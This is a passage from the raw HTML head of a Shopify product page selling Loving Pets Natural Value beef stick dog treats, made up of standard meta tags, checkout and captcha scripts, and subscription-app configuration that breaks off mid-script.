

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.pongomarket.com/products/loving-pets-natural-value-beef-sticks-dog-treats
body_size: 35040
content:
<!doctype html>
<!--[if IE 9]> <html class="ie9 no-js" lang="en"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
<head>
  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8">
  <!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="#ea916a">
  <meta name="keywords" content="Shopify Template" />
  <meta name="author" content="p-themes">
  <meta name="format-detection" content="telephone=no">
  <link rel="canonical" href="https://www.pongomarket.com/products/loving-pets-natural-value-beef-sticks-dog-treats"><link rel="shortcut icon" href="//www.pongomarket.com/cdn/shop/files/Final-3_v1_6f09c76b-310b-416a-ba07-754be24b0f6d_32x32.png?v=1638331196" type="image/png"><!-- Title and description ================================================== --><title>Loving Pets Natural Value Beef Sticks Dog Treats
&ndash; Pongo Pet
</title><meta name="description" content="Natural Value™ Beef Meat Sticks are 100% farmed and made in the U.S.A. – proof that healthy, safe U.S.A. made dog treats can be affordable. Cooked on open grilling racks to reduce fat and give them a delicious flavor, our Beef Meat Sticks are sure to be your dog&#39;s favorite treat. Since they&#39;re 100% farmed and made in t"><!-- Social meta ================================================== --><!-- /snippets/social-meta-tags.liquid -->
<meta property="og:site_name" content="Pongo Pet">
<meta property="og:url" content="https://www.pongomarket.com/products/loving-pets-natural-value-beef-sticks-dog-treats">
<meta property="og:title" content="Loving Pets Natural Value Beef Sticks Dog Treats">
<meta property="og:type" content="product">
<meta property="og:description" content="Natural Value™ Beef Meat Sticks are 100% farmed and made in the U.S.A. – proof that healthy, safe U.S.A. made dog treats can be affordable. Cooked on open grilling racks to reduce fat and give them a delicious flavor, our Beef Meat Sticks are sure to be your dog&#39;s favorite treat. Since they&#39;re 100% farmed and made in t"><meta property="og:price:amount" content="11.99">
  <meta property="og:price:currency" content="USD"><meta property="og:image" content="http://www.pongomarket.com/cdn/shop/products/35769-1_1200x1200.png?v=1610767765">
<meta property="og:image:secure_url" content="https://www.pongomarket.com/cdn/shop/products/35769-1_1200x1200.png?v=1610767765">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Loving Pets Natural Value Beef Sticks Dog Treats">
<meta name="twitter:description" content="Natural Value™ Beef Meat Sticks are 100% farmed and made in the U.S.A. – proof that healthy, safe U.S.A. made dog treats can be affordable. Cooked on open grilling racks to reduce fat and give them a delicious flavor, our Beef Meat Sticks are sure to be your dog&#39;s favorite treat. Since they&#39;re 100% farmed and made in t">
<!-- Helpers ================================================== -->

  <!-- CSS ================================================== -->
<!--   <link href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" rel="stylesheet"> --><link href="//www.pongomarket.com/cdn/shop/t/20/assets/theme.css?v=147039495045587794641729526981" rel="stylesheet" type="text/css" media="all" />


<script src="//www.pongomarket.com/cdn/shop/t/20/assets/jquery.min.js?v=98036110449594498291651950906"></script>
  <script src="//www.pongomarket.com/cdn/shop/t/20/assets/custom.js?v=114353383010519452951651950892"></script>
  
  <!-- Header hook for plugins ================================================== -->
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/52785316040/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="58f2cadbcab8877f1f5ebe9b1bc981d4">
<meta id="in-context-paypal-metadata" data-shop-id="52785316040" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://www.pongomarket.com/products/loving-pets-natural-value-beef-sticks-dog-treats.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=52785316040" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":52785316040,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/52785316040","merchantName":"Pongo Pet","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Pongo Pet","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"58f2cadbcab8877f1f5ebe9b1bc981d4","betas":["rich-media-storefront-analytics"],"domain":"www.pongomarket.com","predictiveSearch":true,"shopId":52785316040,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "pongo-pet.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"May 22 Version","id":132579098870,"schema_name":"Yanka","schema_version":"1.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.pongomarket.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.pongomarket.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.pongomarket.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//www.pongomarket.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//www.pongomarket.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/shopify.privy.com\/widget.js?shop=pongo-pet.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":52785316040,"offset":-18000,"reqid":"5460ae90-ba6b-489c-a015-9c8fd27cbf28-1768676706","pageurl":"www.pongomarket.com\/products\/loving-pets-natural-value-beef-sticks-dog-treats","u":"27d66890bcb0","p":"product","rtyp":"product","rid":6174000218312};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.pongomarket.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.pongomarket.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.pongomarket.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.pongomarket.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="promo-fixed" defer="defer" src="//www.pongomarket.com/cdn/shop/t/20/compiled_assets/scripts.js?v=3881"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  <!-- /Header hook for plugins ================================================== -->
<script src="//www.pongomarket.com/cdn/shop/t/20/assets/bsub.js?v=94203422321750526421651950889" type="text/javascript"></script> 
<link href="//www.pongomarket.com/cdn/shop/t/20/assets/bsub.scss.css?v=51831211720336314671651950889" rel="stylesheet" type="text/css" media="all" />

<script>window.__pagefly_analytics_settings__={"acceptTracking":false};</script>
  <!-- <link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css"/> -->
<link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.0.3/css/font-awesome.css"/>
<link rel="stylesheet" type="text/css" href="https://pongomarket.online/assets/theme.css"/>
<!-- <link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css"/> -->
<script>
    // empty script tag to work around a platform issue where attributes of first script in file are scrubbed
</script>

<script id="bold-subscriptions-script" type="text/javascript">
    window.BOLD = window.BOLD || {};
    window.BOLD.subscriptions = window.BOLD.subscriptions || {};
    window.BOLD.subscriptions.classes = window.BOLD.subscriptions.classes || {};
    window.BOLD.subscriptions.patches = window.BOLD.subscriptions.patches || {};
    window.BOLD.subscriptions.patches.maxCheckoutRetries = window.BOLD.subscriptions.patches.maxCheckoutRetries || 200;
    window.BOLD.subscriptions.patches.currentCheckoutRetries = window.BOLD.subscriptions.patches.currentCheckoutRetries || 0;
    window.BOLD.subscriptions.patches.maxCashierPatchAttempts = window.BOLD.subscriptions.patches.maxCashierPatchAttempts || 200;
    window.BOLD.subscriptions.patches.currentCashierPatchAttempts = window.BOLD.subscriptions.patches.currentCashierPatchAttempts || 0;
    window.BOLD.subscriptions.config = window.BOLD.subscriptions.config || {};
    window.BOLD.subscriptions.config.platform = 'shopify';
    window.BOLD.subscriptions.config.shopDomain = 'pongo-pet.myshopify.com';
    window.BOLD.subscriptions.config.customDomain = 'www.pongomarket.com';
    window.BOLD.subscriptions.config.shopIdentifier = '52785316040';
    window.BOLD.subscriptions.config.cashierUrl = 'https://cashier.boldcommerce.com';
    window.BOLD.subscriptions.config.boldAPIBase = 'https://api.boldcommerce.com/';
    window.BOLD.subscriptions.config.cashierApplicationUUID = '2e6a2bbc-b12b-4255-abdf-a02af85c0d4e';
    window.BOLD.subscriptions.config.appUrl = 'https://sub.boldapps.net';
    window.BOLD.subscriptions.config.currencyCode = 'USD';
    window.BOLD.subscriptions.config.checkoutType = 'shopify';
    window.BOLD.subscriptions.config.currencyFormat = "\u003Cspan class=money\u003E$\u0026#123;\u0026#123;amount}}\u003C\/span\u003E";
    window.BOLD.subscriptions.config.shopCurrencies = [];
    window.BOLD.subscriptions.config.shopSettings = {"allow_msp_cancellation":true,"allow_msp_prepaid_renewal":true,"customer_can_pause_subscription":true,"customer_can_change_next_order_date":true,"line_item_discount_policy":"inherit","customer_can_change_order_frequency":true,"customer_can_create_an_additional_order":false,"show_currency_code":true,"stored_payment_method_policy":"required"};
    window.BOLD.subscriptions.config.cashierPluginOnlyMode = window.BOLD.subscriptions.config.cashierPluginOnlyMode || false;
    if (window.BOLD.subscriptions.config.waitForCheckoutLoader === undefined) {
        window.BOLD.subscriptions.config.waitForCheckoutLoader = true;
    }

    window.BOLD.subscriptions.config.addToCartFormSelectors = window.BOLD.subscriptions.config.addToCartFormSelectors || [];
    window.BOLD.subscriptions.config.addToCartButtonSelectors = window.BOLD.subscriptions.config.addToCartButtonSelectors || [];
    window.BOLD.subscriptions.config.widgetInsertBeforeSelectors = window.BOLD.subscriptions.config.widgetInsertBeforeSelectors || [];
    window.BOLD.subscriptions.config.quickAddToCartButtonSelectors = window.BOLD.subscriptions.config.quickAddToCartButtonSelectors || [];
    window.BOLD.subscriptions.config.cartElementSelectors = window.BOLD.subscriptions.config.cartElementSelectors || [];
    window.BOLD.subscriptions.config.cartTotalElementSelectors = window.BOLD.subscriptions.config.cartTotalElementSelectors || [];
    window.BOLD.subscriptions.config.lineItemSelectors = window.BOLD.subscriptions.config.lineItemSelectors || [];
    window.BOLD.subscriptions.config.lineItemNameSelectors = window.BOLD.subscriptions.config.lineItemNameSelectors || [];
    window.BOLD.subscriptions.config.checkoutButtonSelectors = window.BOLD.subscriptions.config.checkoutButtonSelectors || [];

    window.BOLD.subscriptions.config.featureFlags = window.BOLD.subscriptions.config.featureFlags || ["BS2-1882-gen-settings-tz","BS2-3318-prepaid-import-recurrence-fix","BS2-3719-discount-code-with-sdc","BS2-4386-add-address-source-to-address-models","BS2-4255-storefront-get-subs-by-product-ids","BS2-4434-validate-address-with-platform-validate","BS2-4296-webhook-sub-pause","SUB-79-subscription-frequency-updated-webhook","BS2-4295-subscription-reactivated-webhook","BS2-4297-webhook-resume-sub","BS2-4294-subscription-cancelled-webhook","BS2-4177-enable-historical-report-datepicker","SUB-83-subscription-quantity-updated-webhook","SUB-82-subscription-credit-card-updated-webhook","SUB-81-webhook-sub-shipping-address-updated","SUB-80-subscription-payment-failed-webhook","SUB-256-subscription-skipped-webhook","SUB-273-chain-report-jobs","bs2-3811-add-shopify-discount-code","bs2-4270-enable-remove-discount-code-UI","bs2-1804-cancellation-management-page","BS2-3651-orderstream-webhook-source-validation","BS2-3660-delete-line-items-command","BS2-4377-filter-list-sub-orders-endpoint","SUB-221-map-customer-info-created","SUB-260-expand-cashier-response-trans-failed","SUB-267-customer-info-variant-deleted","SUB-293-query-filter-webhook-requests"];
    window.BOLD.subscriptions.config.subscriptionProcessingFrequency = '60';
    window.BOLD.subscriptions.config.requireMSPInitialLoadingMessage = true;
    window.BOLD.subscriptions.data = window.BOLD.subscriptions.data || {};

    // Interval text markup template
    window.BOLD.subscriptions.config.lineItemPropertyListSelectors = window.BOLD.subscriptions.config.lineItemPropertyListSelectors || [];
    window.BOLD.subscriptions.config.lineItemPropertyListSelectors.push('dl.definitionList');
    window.BOLD.subscriptions.config.lineItemPropertyListTemplate = window.BOLD.subscriptions.config.lineItemPropertyListTemplate || '<dl class="definitionList"></dl>';
    window.BOLD.subscriptions.config.lineItemPropertyTemplate = window.BOLD.subscriptions.config.lineItemPropertyTemplate || '<dt class="definitionList-key">\:</dt><dd class="definitionList-value">\</dd>';

    // Discount text markup template
    window.BOLD.subscriptions.config.discountItemTemplate = window.BOLD.subscriptions.config.discountItemTemplate || '<div class="bold-subscriptions-discount"><div class="bold-subscriptions-discount__details">\</div><div class="bold-subscriptions-discount__total">\</div></div>';


    // Constants in XMLHttpRequest are not reliable, so we will create our own
    // reference: https://developer.mozilla.org/en-US/docs/Web/API/XMLHttpRequest/readyState
    window.BOLD.subscriptions.config.XMLHttpRequest = {
        UNSENT:0,            // Client has been created. open() not called yet.
        OPENED: 1,           // open() has been called.
        HEADERS_RECEIVED: 2, // send() has been called, and headers and status are available.
        LOADING: 3,          // Downloading; responseText holds partial data.
        DONE: 4              // The operation is complete.
    };

    window.BOLD.subscriptions.config.assetBaseUrl = 'https://sub.boldapps.net';
    if (window.localStorage && window.localStorage.getItem('boldSubscriptionsAssetBaseUrl')) {
        window.BOLD.subscriptions.config.assetBaseUrl = window.localStorage.getItem('boldSubscriptionsAssetBaseUrl')
    }

    if (localStorage && localStorage.getItem('boldSubscriptionsSubscriptionGroups')) {
        window.BOLD.subscriptions.data.subscriptionGroups = JSON.parse(localStorage.getItem('boldSubscriptionsSubscriptionGroups'));
    } else {
        window.BOLD.subscriptions.data.subscriptionGroups = [{"id":23519,"billing_rules":[{"id":49604,"subscription_group_id":23519,"interval_name":"Monthly","billing_rule":"FREQ=MONTHLY","custom_billing_rule":""},{"id":49923,"subscription_group_id":23519,"interval_name":"Weekly","billing_rule":"FREQ=WEEKLY","custom_billing_rule":""}],"is_subscription_only":false,"allow_prepaid":false,"is_prepaid_only":false,"should_continue_prepaid":true,"continue_prepaid_type":"as_prepaid","prepaid_durations":[{"id":23434,"subscription_group_id":23519,"total_duration":1,"discount_type":"percentage","discount_value":0}],"selection_options":[{"platform_entity_id":"6173986291912"},{"platform_entity_id":"6173986488520"},{"platform_entity_id":"6173986619592"},{"platform_entity_id":"6173986816200"},{"platform_entity_id":"6173986980040"},{"platform_entity_id":"6173987176648"},{"platform_entity_id":"6173987569864"},{"platform_entity_id":"6173987668168"},{"platform_entity_id":"6173987864776"},{"platform_entity_id":"6173988028616"}],"discount_type":"percentage","percent_discount":10,"fixed_discount":0,"can_add_to_cart":true}];
    }

    window.BOLD.subscriptions.isFeatureFlagEnabled = function (featureFlag) {
        for (var i = 0; i < window.BOLD.subscriptions.config.featureFlags.length; i++) {
            if (window.BOLD.subscriptions.config.featureFlags[i] === featureFlag){
                return true;
            }
        }
        return false;
    }

    window.BOLD.subscriptions.logger = {
        tag: "bold_subscriptions",
        // the bold subscriptions log level
        // 0 - errors (default)
        // 1 - warnings + errors
        // 2 - info + warnings + errors
        // use window.localStorage.setItem('boldSubscriptionsLogLevel', x) to set the log level
        levels: {
            ERROR: 0,
            WARN: 1,
            INFO: 2,
        },
        level: parseInt((window.localStorage && window.localStorage.getItem('boldSubscriptionsLogLevel')) || "0", 10),
        _log: function(callArgs, level) {
            if (!window.console) {
                return null;
            }

            if (window.BOLD.subscriptions.logger.level < level) {
                return;
            }

            var params = Array.prototype.slice.call(callArgs);
            params.unshift(window.BOLD.subscriptions.logger.tag);

            switch (level) {
                case window.BOLD.subscriptions.logger.levels.INFO:
                    console.info.apply(null, params);
                    return;
                case window.BOLD.subscriptions.logger.levels.WARN:
                    console.warn.apply(null, params);
                    return;
                case window.BOLD.subscriptions.logger.levels.ERROR:
                    console.error.apply(null, params);
                    return;
                default:
                    console.log.apply(null, params);
                    return;
            }
        },
        info: function() {
            window.BOLD.subscriptions.logger._log(arguments, window.BOLD.subscriptions.logger.levels.INFO);
        },
        warn: function() {
            window.BOLD.subscriptions.logger._log(arguments, window.BOLD.subscriptions.logger.levels.WARN);
        },
        error: function() {
            window.BOLD.subscriptions.logger._log(arguments, window.BOLD.subscriptions.logger.levels.ERROR);
        }
